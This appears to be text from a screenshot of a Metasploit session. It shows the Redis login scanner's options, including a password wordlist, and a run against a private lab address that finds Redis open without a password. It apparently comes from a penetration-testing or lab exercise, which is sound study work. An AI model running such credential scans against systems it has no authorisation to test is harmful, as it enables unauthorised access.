 msf6 auxiliary(scanner/redis/redis_login) > options
Module options (auxiliary/scanner/redis/redis_login):
Name Current Setting Required Des
---- --------------- -------- ---
BLANK_PASSWORDS false no Try
BRUTEFORCE_SPEED 5 yes How
DB_ALL_PASS false no Add
PASSWORD foobared no Red
PASS_FILE /usr/share/metasploit-framework/data/wordli no The
sts/unix_passwords.txt
RHOSTS yes The
g-M
RPORT 6379 yes The
STOP_ON_SUCCESS false yes Sto
THREADS 1 yes The
VERBOSE true yes Whe
msf6 auxiliary(scanner/redis/redis_login) > set rhosts 10.0.20.99
rhosts => 10.0.20.99
msf6 auxiliary(scanner/redis/redis_login) > run
[+] 10.0.20.99:6379 - 10.0.20.99:6379 - No password is required.
[*] 10.0.20.99:6379 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/redis/redis_login) >